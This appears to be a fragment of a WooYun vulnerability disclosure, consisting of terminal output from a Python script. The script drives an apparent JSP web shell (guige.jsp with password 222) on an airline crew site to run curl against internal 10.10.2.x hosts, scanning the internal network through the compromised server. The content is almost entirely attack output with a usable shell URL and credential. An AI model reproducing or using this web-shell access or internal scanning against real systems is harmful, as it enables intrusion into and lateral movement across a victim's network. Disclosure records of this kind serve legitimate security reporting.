 [localhost:python_test M n$ python test2.py
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.5超时
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.6
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.7超时
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.7
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.14
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.15
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.17
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.22超时
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.23
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.24
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.25
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.27
http://crew.9air.com:8080/9airweb/guige.jsp?pwd=222&i=curl 10.10.2.31
www.wooyun.org